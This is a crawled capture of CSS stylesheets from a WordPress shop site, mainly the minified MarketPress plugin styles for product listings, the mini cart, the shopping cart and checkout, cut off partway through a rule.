	background: #444 url(ppw-sprite01.png) 5px -38px no-repeat !important;
	color: #fff;
	text-decoration: none;
}

a.payperview-login_link-facebook, a.payperview-login_link-twitter, a.payperview-login_link-wordpress {
	font-family:  Lucida Grande, Helvetica Neue, Helvetica, Arial;
	text-shadow: 0 1px 0px rgba(0,0,0,0.4);
	font-weight: normal;
}

a.payperview-login_link-submit {
	min-width: 50px;
	cursor: pointer;
	display: inline-block;
	background: #999;
	padding: 5px 14px 6px 20px;
	text-shadow: 0 1px 1px #111;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	border: 1px solid #444;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-bottom: 5px;
}
a.payperview-login_link-submit:hover, a.payperview-login_link-submit.active {
	background: #444 ;
	color: #fff;
	text-decoration: none;
}


/* 129868-1504765789-au */

--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/css/marketpress.css?ver=3.3.0
body_size: 18362
content:
.cf:after{content:"";display:table;clear:both}@media only screen and (min-width: 992px){.hide-to-desktop{display:none}}.invisible{opacity:0}.mp_form{*zoom:1}.mp_form:before,.mp_form:after{content:'';display:table}.mp_form:after{clear:both}.mp_form_content>h2{margin:0 0 30px}.mp_form_content>p{margin:0 0 10px}.mp_form_field{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_form_fields .mp_form_field{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_form_fields .mp_form_field:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_form_fields .mp_form_field:nth-of-type(2n){margin-right:0;float:right}.mp_form_fields .mp_form_field:nth-of-type(2n+1){clear:both}.mp_form_label{display:block;margin-bottom:5px}input.mp_form_input,textarea.mp_form_input{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:11px 15px;-webkit-transition:all .4s;transition:all .4s;width:100%}input.mp_form_input:focus,textarea.mp_form_input:focus{outline:none}input.mp_form_input_error ~ label.error,textarea.mp_form_input_error ~ label.error{display:block}.mp_form_help-text{display:block}.mp_product_options_att_label .mp_form_input_error{display:block}@media only screen and (min-width: 992px){.mp_form_group{border-collapse:separate;display:table}.mp_form_group_input,.mp_form_group_btn{-webkit-box-sizing:border-box;box-sizing:border-box;display:table-cell;vertical-align:middle}.mp_form_group_input input,.mp_form_group_input button,.mp_form_group_btn input,.mp_form_group_btn button{vertical-align:middle}.mp_form_group_input{width:100%}.mp_form_group_btn{padding-left:15px;position:relative;width:1%;white-space:nowrap}.mp_form_group_btn .mp_button,.mp_form_group_btn .mp_orders_invoice .button,.mp_orders_invoice .mp_form_group_btn .button{position:relative}}div.mp_select2 .select2-choice,div.mp_select2_search .select2-choice{border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:30px;line-height:30px;padding:0 0 0 10px}div.mp_select2 .select2-choice>.select2-chosen,div.mp_select2_search .select2-choice>.select2-chosen{margin-right:35px}div.mp_select2 .select2-choice .select2-arrow,div.mp_select2_search .select2-choice .select2-arrow{border-radius:0;width:20px}div.mp_select2 .select2-choice .select2-arrow b,div.mp_select2_search .select2-choice .select2-arrow b{background-position:1px 2px}div.mp_select2-active .select2-choice,div.mp_select2_search-active .select2-choice{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-dropdown-open .select2-choice .select2-arrow b,div.mp_select2_search.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 2px}div.mp_select2 .select2-search,div.mp_select2_search .select2-search{display:block}div.mp_select2 .select2-search input,div.mp_select2_search .select2-search input{background:url("../select2/select2.png") no-repeat 100% -22px;-webkit-box-shadow:none;box-shadow:none;display:block;padding:5px 20px 5px 5px}div.mp_select2.select2-drop,div.mp_select2_search.select2-drop{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-drop.select2-drop-above,div.mp_select2_search.select2-drop.select2-drop-above{-webkit-box-shadow:none;box-shadow:none}div.mp_select2.select2-drop-auto-width .select2-search,div.mp_select2_search.select2-drop-auto-width .select2-search{padding:5px}div.mp_select2 ul.select2-results,div.mp_select2_search ul.select2-results{margin:5px;padding:0}div.mp_select2 ul.select2-results .select2-result-label,div.mp_select2_search ul.select2-results .select2-result-label{padding:5px}div.mp_select2 ul.select2-results .select2-result-selectable .select2-match,div.mp_select2 ul.select2-results .select2-result-unselectable .select2-match,div.mp_select2_search ul.select2-results .select2-result-selectable .select2-match,div.mp_select2_search ul.select2-results .select2-result-unselectable .select2-match{text-decoration:none}div.mp_select2.mp_form_input_error ~ label.error,div.mp_select2_search.mp_form_input_error ~ label.error{display:block}a.mp_button,.mp_orders_invoice a.button,button.mp_button,.mp_orders_invoice button.button{display:block;padding:10px 15px;text-align:center;text-decoration:none;text-transform:none;-webkit-transition:all .4s;transition:all .4s;width:100%}@media only screen and (min-width: 768px){a.mp_button,.mp_orders_invoice a.button,button.mp_button,.mp_orders_invoice button.button{display:inline-block;width:auto}}a.mp_button-widget-cart,button.mp_button-widget-cart{padding:5px 10px}.mp_tooltip_content{*zoom:1}.mp_tooltip_content:before,.mp_tooltip_content:after{content:'';display:table}.mp_tooltip_content:after{clear:both}.mp_tooltip_content *{display:none}.mp_tooltip_content_item{overflow:hidden}.mp_tooltip_content_item_label{font-weight:700;float:left}.mp_tooltip_content_item_value{float:right}.mp_tooltip-help{background:url([data-uri]) no-repeat;display:inline-block;height:16px;overflow:hidden;text-indent:-9999px;vertical-align:middle;width:16px}.mp .ui-tooltip{border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;padding:15px;position:relative}.mp .ui-tooltip:before,.mp .ui-tooltip:after{border:solid transparent;content:"";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.mp .ui-tooltip:after{border-width:8px;margin-left:-8px}.mp .ui-tooltip:before{border-width:11px;margin-left:-11px}.mp .ui-tooltip p:last-child{margin-bottom:0}.mp_listings_nav{padding:30px;text-align:center;width:100%}.mp_listings_nav .page-numbers{border:1px solid transparent;display:inline-block;margin-top:1px;padding:8px 15px}.mp_listings_nav .page-numbers.prev,.mp_listings_nav .page-numbers.next{border:2px solid transparent;margin-top:0}.mp_listings_nav .page-numbers.prev{float:left}.mp_listings_nav .page-numbers.next{float:right}.mp_mini_cart{max-width:250px;position:fixed;right:0;top:50px;z-index:500}.mp_mini_cart_ribbon{cursor:pointer;display:block;margin-right:-100px;padding:10px 15px 10px 45px;position:relative;-webkit-transition:all .4s;transition:all .4s;width:180px}@media only screen and (min-width: 768px){.mp_mini_cart_ribbon{margin-right:-45px}}.mp_mini_cart_ribbon:before{content:"\f174";display:block;font-family:'dashicons';margin-top:-10px;position:absolute;top:50%;background:transparent;left:15px}.mp_mini_cart_total{display:none;float:right;opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s}.mp_mini_cart_count{display:inline-block;position:relative}.mp_mini_cart_count:before{content:"("}.mp_mini_cart_count:after{content:")"}@media only screen and (min-width: 768px){.mp_mini_cart_count:before,.mp_mini_cart_count:after{content:""}}.mp_mini_cart_count-title{display:none;margin-left:5px}@media only screen and (min-width: 768px){.mp_mini_cart_count-title{display:inline-block}}.mp_mini_cart_content{*zoom:1;display:none;opacity:0;overflow-y:auto;overflow-x:hidden;padding:15px 0;position:absolute;right:0;text-align:center;-webkit-transition:opacity .4s;transition:opacity .4s;width:250px}.mp_mini_cart_content:before,.mp_mini_cart_content:after{content:'';display:table}.mp_mini_cart_content:after{clear:both}.mp_mini_cart_items{*zoom:1;list-style:none;margin:0;padding:0}.mp_mini_cart_items:before,.mp_mini_cart_items:after{content:'';display:table}.mp_mini_cart_items:after{clear:both}.mp_mini_cart_items-empty{padding:0 30px;text-align:center}.mp_mini_cart_items-empty p{margin:15px 0 0}.mp_mini_cart_items-empty p:first-child{margin-top:0}.mp_mini_cart_item{*zoom:1;margin:10px 0 0;text-align:left}.mp_mini_cart_item:before,.mp_mini_cart_item:after{content:'';display:table}.mp_mini_cart_item:after{clear:both}.mp_mini_cart_item:first-child{margin-top:0}.mp_mini_cart_item-link{*zoom:1;display:block;overflow:hidden;padding:15px;text-decoration:none;-webkit-transition:background-color .4s;transition:background-color .4s;width:100%}.mp_mini_cart_item-link:before,.mp_mini_cart_item-link:after{content:'';display:table}.mp_mini_cart_item-link:after{clear:both}.mp_mini_cart_item-link:hover{background-color:#eee}.mp_mini_cart_item-content{overflow:hidden;width:100%}.mp_mini_cart_item-title{margin:0;padding:0;text-align:left}.mp_mini_cart_item-attribute{display:table;width:100%}.mp_mini_cart_item-attribute>em,.mp_mini_cart_item-attribute>strong{display:table-cell;font-style:normal;font-weight:400;vertical-align:top;width:50%}.mp_mini_cart_item-attribute>em{padding-left:5px}.mp_mini_cart_item-has-image .hmedia{float:left;height:50px;margin-right:15px;max-width:50px;width:25%}.mp_mini_cart_item-has-image .hmedia img{height:auto;max-width:100%}.mp_mini_cart_item-has-image .mp_mini_cart_item-content{float:left;max-width:150px;width:75%}.mp_mini_cart.in-transition .mp_mini_cart_ribbon{margin-right:0;width:250px}@media only screen and (max-width: 767px){.mp_mini_cart.in-transition .mp_mini_cart_count-title{display:inline-block}}.mp_mini_cart.in-transition .mp_mini_cart_total{display:inline-block}.mp_mini_cart.in-transition .mp_mini_cart_content{display:block}.mp_mini_cart.visible .mp_mini_cart_total,.mp_mini_cart.visible .mp_mini_cart_content{opacity:1}#mp-create-account-lightbox{display:none}#mp-create-account-form .mp_form_field{margin-bottom:15px}#mp-create-account-form .mp_form_field:last-of-type{margin-bottom:0}#mp-create-account-form .mp_form_input ~ label{margin-top:5px}#mp-create-account-form .mp_title{margin-bottom:30px}#mp-create-account-form .mp_form_callout{clear:both;text-align:center}#mp-create-account-form .mp_button,#mp-create-account-form .mp_orders_invoice .button,.mp_orders_invoice #mp-create-account-form .button{margin-top:15px}.mp_customer_address{*zoom:1}.mp_customer_address:before,.mp_customer_address:after{content:'';display:table}.mp_customer_address:after{clear:both}.mp_content_col{display:block;margin-top:30px;width:100%}.mp_content_col:first-child{margin-top:0}@media only screen and (min-width: 992px){.mp_content_col{margin-top:0}}@media only screen and (min-width: 992px){.mp_content_col-one-half{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_content_col-one-half:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_content_col-one-third{float:left;clear:none;width:31.3333333333%;margin-left:0;margin-right:3%}.mp_content_col-one-third:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_content_col-two-thirds{float:left;clear:none;width:65.6666666667%;margin-left:0;margin-right:3%}.mp_content_col-two-thirds:last-child{margin-right:0}}[class^="mp-"],[class^="mp-"]:before,[class^="mp-"]:after,[class^="mp_"],[class^="mp_"]:before,[class^="mp_"]:after,[id^="mp-"],[id^="mp-"]:before,[id^="mp-"]:after,[id^="mp_"],[id^="mp_"]:before,[id^="mp_"]:after{-webkit-box-sizing:border-box;box-sizing:border-box}a{-webkit-transition:color .4s;transition:color .4s}a:hover,a:focus{outline:none}h1.mp_title,h2.mp_title,h3.mp_title,h4.mp_title{margin:0 0 30px}h1.mp_sub_title,h2.mp_sub_title,h3.mp_sub_title,h4.mp_sub_title{margin:0 0 15px}.mp_strikeout{text-decoration:line-through}.mp_ajax_loader{bottom:15px;display:block;margin:auto;left:0;right:0;font-family:Arial, sans-serif;position:absolute}.mp_ajax_loader img{display:inline-block;margin-right:5px}#mp-loading-overlay{display:none;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999;background:rgba(255,255,255,0.8) url([data-uri]) no-repeat center center}.mp_products-list .mp_product-has-image.mp_product-image-aligncenter .mp_product_images{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_products-list .mp_product-has-image.mp_product-image-aligncenter .mp_product_details{float:left;clear:none;width:100%;margin-left:0;margin-right:0}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_images{float:left;clear:none;width:27.9%;margin-left:0;margin-right:3%}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details{float:left;clear:none;width:69.1%;margin-left:0;margin-right:3%}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_products-list .mp_product-has-image.mp_product-image-alignleft .mp_product_details:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_images{float:left;clear:none;width:27.9%;margin-left:0;margin-right:3%;position:relative;left:72.1%}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_images:last-child{margin-right:0}}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details{display:block;clear:both;float:none;width:100%;margin-left:auto;margin-right:auto}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:first-child{margin-left:auto}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:last-child{margin-right:auto}@media only screen and (min-width: 992px){.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details{float:left;clear:none;width:69.1%;margin-left:0;margin-right:3%;position:relative;left:-30.9%}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_products-list .mp_product-has-image.mp_product-image-alignright .mp_product_details:nth-of-type(2n+1){clear:both}}.mp_products-list .mp_product_extra{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_products-grid .mp_product_item{display:block;width:100%}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-2{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-2:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-2:nth-of-type(2n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-2:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-3{float:left;clear:none;width:31.3333333333%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-3:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-3:nth-of-type(3n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-3:nth-of-type(3n+1){clear:both}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-4{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-4:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-4:nth-of-type(2n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-4:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-4{float:left;clear:none;width:22.75%;margin-left:0;margin-right:3%}.mp_products-grid .mp_product_item-col-4:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_products-grid .mp_product_item-col-4:nth-of-type(4n){margin-right:0;float:right}.mp_products-grid .mp_product_item-col-4:nth-of-type(4n+1){clear:both}}.mp_product_options_meta{margin:15px 0 0}.mp_product_options_excerpt{margin-bottom:15px}.mp_product{*zoom:1}.mp_product:before,.mp_product:after{content:'';display:table}.mp_product:after{clear:both}.mp_product_images{display:block;width:100%}.mp_product_details{display:block;width:100%}.mp_product_gallery{list-style:none}.mp_product_gallery.lightSlider{list-style:none;margin:0}.mp_product_gallery.lightSlider li{margin:0}.mp_product_gallery.lightSlider img{height:auto;max-width:100%;width:100%}.mp_product .lSAction a{border-bottom:0}.mp_product .lSPager.lSGallery li{margin:0;opacity:0.5;-webkit-transition:opacity .4s;transition:opacity .4s}.mp_product .lSPager.lSGallery li.active,.mp_product .lSPager.lSGallery li:hover{border-radius:0;opacity:1}.mp_product .mp_product_name{margin:0 0 15px}.mp_product .mp_product_name a{border-bottom:none}.mp_product_price{display:block;margin:0 0 15px}.mp_product_price-sale,.mp_product_price-normal{display:inline-block}.mp_product_price-sale{margin-right:15px}.mp_product_excerpt{display:block}.mp_product_excerpt p:last-child{margin-bottom:0}.mp_product_categories{display:block;margin:15px 0 0}.mp_product_callout{margin:15px 0;position:relative}.mp_product_tags{display:block;margin:15px 0 0}#fb-root{display:inline-block}.mp_social_shares{*zoom:1;display:block}.mp_social_shares:before,.mp_social_shares:after{content:'';display:table}.mp_social_shares:after{clear:both}.mp_social_shares .mp_pin_button{border:none;display:inline-block;vertical-align:middle}.mp_social_shares iframe{margin:0;vertical-align:middle}.mp_social_shares .fb_iframe_widget>span{vertical-align:middle !important}.mp_social_shares .fb_iframe_widget iframe{max-width:none}.mp_social_shares .twitter-share-button{display:inline-block;position:relative !important}.mp_products{*zoom:1;margin:45px 0}.mp_products:before,.mp_products:after{content:'';display:table}.mp_products:after{clear:both}.mp_products_items{*zoom:1}.mp_products_items:before,.mp_products_items:after{content:'';display:table}.mp_products_items:after{clear:both}@media only screen and (min-width: 992px){.mp_products_items{border-bottom:1px solid transparent;margin-bottom:30px;padding-bottom:30px}}.mp_products_items:last-of-type{border-bottom:none;margin-bottom:0;padding-bottom:0}.mp_products .mp_product_item{*zoom:1;border-top:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;padding:30px 0}.mp_products .mp_product_item:before,.mp_products .mp_product_item:after{content:'';display:table}.mp_products .mp_product_item:after{clear:both}.mp_products .mp_product_images{margin-bottom:15px}@media only screen and (min-width: 992px){.mp_products .mp_product_images{margin-bottom:0}}.mp_products .mp_product_img_link{border-bottom:none;display:block}.mp_products .mp_product_image_list{height:auto;max-width:100%;width:100%}.mp_products .mp_product_meta{*zoom:1;margin-bottom:15px;position:relative}.mp_products .mp_product_meta:before,.mp_products .mp_product_meta:after{content:'';display:table}.mp_products .mp_product_meta:after{clear:both}.mp_products .mp_product_excerpt{margin-bottom:15px}.mp_products .mp_product_callout{margin:0}.mp_products-list .mp_product_item:first-child{border-top:0}@media only screen and (min-width: 992px){.mp_products-list .mp_product_name{margin-bottom:10px}}@media only screen and (min-width: 992px){.mp_products-list .mp_product_price{margin-bottom:10px}}@media only screen and (min-width: 992px){.mp_products-list .mp_social_shares{margin-bottom:0}}.mp_products-list .mp_form-buy-product{text-align:center}@media only screen and (min-width: 992px){.mp_products-list .mp_form-buy-product{text-align:left}}.mp_products-grid .mp_product{text-align:center}.mp_products-grid .mp_product_item-col-1:first-child{border-top:none}@media only screen and (min-width: 992px){.mp_products-grid .mp_product_item-col-2,.mp_products-grid .mp_product_item-col-3,.mp_products-grid .mp_product_item-col-4{border-top:none;padding:0}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-3 .mp_product_price-normal,.mp_products-grid .mp_product_item-col-3 .mp_product_price-sale,.mp_products-grid .mp_product_item-col-4 .mp_product_price-normal,.mp_products-grid .mp_product_item-col-4 .mp_product_price-sale{display:block}}@media only screen and (min-width: 768px){.mp_products-grid .mp_product_item-col-3 .mp_product_price-sale,.mp_products-grid .mp_product_item-col-4 .mp_product_price-sale{margin-right:0}}.mp_products-grid .mp_product_images{margin-bottom:0}.mp_products-grid .mp_product-has-image .mp_product_details{margin-top:15px}.mp_products-grid .mp_form-buy-product{margin-bottom:0}.mp_products-grid .mp_form-buy-product.sticky{bottom:0;left:0;margin:0;position:absolute;right:0}.mp_products-related{margin:0}.mp_products-related.mp_products-grid .mp_products_items:first-of-type{margin-top:15px}.mp_products-related .mp_related_products_empty_message{margin-bottom:0}.mp_product_lightbox{padding:0 0 15px}.mp_product_lightbox .mp_product_options_image{text-align:center}.mp_single_product{*zoom:1}.mp_single_product:before,.mp_single_product:after{content:'';display:table}.mp_single_product:after{clear:both}.mp_single_product_images{display:block;width:100%}.mp_single_product_details{display:block;width:100%}@media only screen and (min-width: 992px){.mp_single_product-has-variations .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-variations .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-variations .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-variations .mp_single_product_details:nth-of-type(2n+1){clear:both}}.mp_single_product-has-image.mp_single_product-image-aligncenter .mp_single_product_images{float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_single_product-has-image.mp_single_product-image-aligncenter .mp_single_product_details{float:left;clear:none;width:100%;margin-left:0;margin-right:0}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-image.mp_single_product-image-alignleft .mp_single_product_details:nth-of-type(2n+1){clear:both}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_images{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;position:relative;left:51.5%}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_images:last-child{margin-right:0}}@media only screen and (min-width: 992px){.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details{float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;position:relative;left:-51.5%}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(n){margin-right:3%;float:left;clear:none}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(2n){margin-right:0;float:right}.mp_single_product-has-image.mp_single_product-image-alignright .mp_single_product_details:nth-of-type(2n+1){clear:both}}.mp_single_product_extra{float:left;clear:none;width:100%;margin-left:0;margin-right:0;margin-top:30px;position:relative}.mp_single_product .mp_product_image_link{border-bottom:none;display:block}.mp_single_product .mp_product_image_single{height:auto;max-width:100%;width:100%}.mp_single_product-has-image>.mp_single_product_details{margin-top:30px}@media only screen and (min-width: 992px){.mp_single_product-has-image>.mp_single_product_details{margin-top:0}}.mp_single_product-image-aligncenter .mp_product_gallery{text-align:center}.mp_single_product-image-aligncenter .lSPager.lSGallery{margin:15px auto 0}@media only screen and (min-width: 992px){.mp_single_product-image-aligncenter>.mp_single_product_details{margin-top:30px}}.mp_product_options_atts{*zoom:1;margin-bottom:15px}.mp_product_options_atts:before,.mp_product_options_atts:after{content:'';display:table}.mp_product_options_atts:after{clear:both}.mp_product_options_att{*zoom:1;margin-bottom:15px}.mp_product_options_att:before,.mp_product_options_att:after{content:'';display:table}.mp_product_options_att:after{clear:both}.mp_product_options_att:last-of-type{margin-bottom:0}.mp_product_options_att .select2-container .select2-choice{height:40px;line-height:40px}.mp_product_options_att .select2-container .select2-choice .select2-arrow b{background-position:1px 6px}.mp_product_options_att .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 6px}.mp_product_options_att .mp_form_input-qty{max-width:90px;padding:8px 15px;width:100%}.mp_product_options_att_label{display:block;margin:0 0 5px}.mp_product_options_att_input_label{margin:0}.mp_product .mp_product_tab_labels{*zoom:1;list-style:none;margin:0 0 15px;padding:0}.mp_product .mp_product_tab_labels:before,.mp_product .mp_product_tab_labels:after{content:'';display:table}.mp_product .mp_product_tab_labels:after{clear:both}.mp_product .mp_product_tab_label{float:left;margin:0 15px 0 0}.mp_product .mp_product_tab_label:last-child{margin-right:0}.mp_product .mp_product_tab_label a{display:block;border-bottom:none;padding:5px 15px;text-decoration:none}.mp_product .mp_product_tab_label a:focus{outline:0}.mp_product .mp_product_tab_content{*zoom:1;opacity:0;position:absolute;z-index:-1}.mp_product .mp_product_tab_content:before,.mp_product .mp_product_tab_content:after{content:'';display:table}.mp_product .mp_product_tab_content:after{clear:both}.mp_product .mp_product_tab_content-current{opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:100}.mp_cart_empty{margin-bottom:30px}.mp_cart_empty_message{margin-bottom:0}.mp_cart_item{border:1px solid transparent;border-bottom:none;display:table;width:100%}.mp_cart_item:last-child{border-bottom:1px solid transparent}.mp_cart_item_content{display:table-cell;padding:15px;vertical-align:top}.mp_cart_item_content h2.mp_cart_item_title,.mp_cart_item_content p{line-height:1.2em;margin:0}.mp_cart_item_content-thumb{display:none}@media only screen and (min-width: 768px){.mp_cart_item_content-thumb{display:table-cell;padding:15px 0;width:15%}}.mp_cart_item_content-thumb img{display:block;height:auto;margin:auto;max-width:100%}.mp_cart_item_content-title{width:60%}@media only screen and (min-width: 768px){.mp_cart_item_content-title{width:45%}}.mp_cart_item_content-title a{border-bottom:none;text-decoration:none}.mp_cart_item_content-price{text-align:center;width:20%}.mp_cart_item_content-price .mp_product_price{margin:0}.mp_cart_item_content-price .mp_product_price-normal,.mp_cart_item_content-price .mp_product_price-sale,.mp_cart_item_content-price .mp_product_price-extended,.mp_cart_item_content-price .mp_product_price-each{display:block;margin:0}.mp_cart_item_content-qty{width:20%}.mp_cart_item_content-qty .mp_select2{width:75px}.mp_cart_item_content .mp_cart_item_remove_item{border-bottom:1px solid transparent;display:block;margin-top:5px}.mp_cart_after{margin:30px 0 0}.mp_coupon_form p{display:block;margin:10px 0 0;text-align:center}@media only screen and (min-width: 992px){.mp_coupon_form p{text-align:left}}.mp_cart_meta{*zoom:1;margin:30px 0 0;position:relative;text-align:center}.mp_cart_meta:before,.mp_cart_meta:after{content:'';display:table}.mp_cart_meta:after{clear:both}.mp_cart_meta .mp_button-continue-shopping{margin-top:30px}@media only screen and (min-width: 992px){.mp_cart_meta .mp_button-continue-shopping{float:left}}.mp_cart_meta .mp_button-checkout{margin-top:30px}.mp_cart_meta .mp_button-checkout:hover,.mp_cart_meta .mp_button-checkout:focus{background:transparent}@media only screen and (min-width: 992px){.mp_cart_meta .mp_button-checkout{float:right}}.mp_cart_resume{border:1px solid transparent;width:100%}.mp_cart_resume_head{padding:15px}@media only screen and (min-width: 768px){.mp_cart_resume_head{text-align:left}}.mp_cart_resume_head .mp_sub_title{margin:0}.mp_cart_resume_item{*zoom:1;padding:10px 15px;overflow:hidden}.mp_cart_resume_item:before,.mp_cart_resume_item:after{content:'';display:table}.mp_cart_resume_item:after{clear:both}.mp_cart_resume_item_label{float:left}.mp_cart_resume_item_amount{display:block;float:right;max-width:150px;text-align:right;width:100%}.mp_cart_resume_item .mp_cart_resume_coupons_list{clear:both;list-style:none;margin:0 0 0 15px;overflow:hidden}.mp_cart_resume_item .mp_cart_coupon{display:block;overflow:hidden;margin-top:5px}.mp_cart_resume_item-order-total{border-top:1px solid transparent}.mp_checkout_section{border-bottom:1px solid transparent;margin-bottom:30px}.mp_checkout_section:last-of-type{border-bottom:none;margin-bottom:0}.mp_checkout_section.current{padding-bottom:30px}.mp_checkout_section.current .mp_checkout_section_content{display:block}.mp_checkout_section .mp_checkout_section_heading{margin:0 0 30px}.mp_checkout_section .mp_checkout_section_heading-link{border-bottom:none;text-decoration:none}.mp_checkout_section .mp_checkout_step_num{display:inline-block;padding:5px 10px}.mp_checkout_section_errors{display:none;padding:15px}.mp_checkout_section_errors h4{margin:0 0 15px}.mp_checkout_section_errors p{margin:0}.mp_checkout_section_errors p span{text-decoration:underline}.mp_checkout_section_errors ul{list-style:none;margin:0;padding:0}.mp_checkout_section_errors.show{display:block;margin-bottom:30px}.mp_checkout_section_content{*zoom:1;display:none}.mp_checkout_section_content:before,.mp_checkout_section_content:after{content:'';display:table}.mp_checkout_section_content:after{clear:both}.mp_checkout_section_content h3,.mp_checkout_section_content h4{margin:0 0 15px}.mp_checkout_section_content p{margin-bottom:10px}.mp_checkout_section_content div.select2-container .select2-choice{height:48px;line-height:48px}.mp_checkout_section_content div.select2-container .select2-choice .select2-arrow b{background-position:1px 10px}.mp_checkout_section_content div.select2-container.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 10px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search{height:48px;line-height:48px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2 .select2-selection__rendered,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search .select2-selection__rendered{line-height:48px}.mp_checkout_section_content .select2-container .select2-selection.mp_select2 .select2-selection__arrow,.mp_checkout_section_content .select2-container .select2-selection.mp_select2_search .select2-selection__arrow{height:48px}.mp_checkout_column{margin-bottom:30px;overflow:hidden;width:100%}.mp_checkout_column:last-of-type{margin-bottom:0}.mp_checkout_column.fullwidth{margin-bottom:0}@media only screen and 